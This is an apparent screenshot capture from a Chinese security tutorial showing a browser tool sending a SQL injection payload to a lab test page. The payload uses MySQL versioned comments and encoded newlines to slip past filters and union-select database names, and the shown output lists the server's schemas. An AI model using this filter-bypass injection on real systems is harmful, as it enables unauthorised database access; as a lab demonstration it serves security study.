 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 union%0a/*!12345select*/ 1,2,schema_name%0a/*!12345from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union /*!12345select*/ 1,2,schema_name /*!12345from*/information_schema.SCHEMATA